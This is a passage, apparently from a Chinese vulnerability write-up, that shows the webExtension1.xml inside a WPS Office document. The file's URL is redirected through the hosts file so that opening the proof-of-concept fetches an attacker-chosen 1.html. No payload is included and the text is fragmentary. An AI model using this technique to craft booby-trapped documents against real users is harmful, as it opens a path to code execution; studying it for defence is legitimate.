 payload.cs
webExtension1.xml
文件 编辑 查看
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<wpswe:webExtension xmlns:wpswe="http://www.wps.cn/officeDocument/2018/webExtension"><wpswe:extSource id="dschart" version="1.0"/><wpswe:properties><wpswe:property
key="DiscardFirstCodeChange" value="1"/><wpswe:property key="autoSnapshot" value="0"/><wpswe:property key="dschart" value="{&quot;dschart_id&quot;:
&quot;3612096174443311105-4&quot;,&quot;id&quot;:&quot;169&quot;}"/><wpswe:property key="isUseCommonErrorPage" value="false"/><wpswe:property key="loadingImage"
value="res:/icons/DsWebShapeDefaultPage.svg"/></wpswe:properties><wpswe:watchingCache><wpswe:linkPath>
C:/Users/zxcv/AppData/Local/Temp/wps.hrngAX/Workbook1.xlsx</wpswe:linkPath></wpswe:watchingCache><wpswe:snapshot
xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" r:embed="rId2"/><wpswe:externalData
xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" r:id="rId1"/><wpswe:url>http://clientweb.docer.wps.cn.cloudwps.cn/1.html</wpswe:url>
<wpswe:constantSnapshot>false</wpswe:constantSnapshot></wpswe:webExtension>
在这个文件下面引用了这个url，刚刚在hosts文件里面
我们把这个域名绑定到本地127.0.0.1也就是说只要访poc
就会请求1.html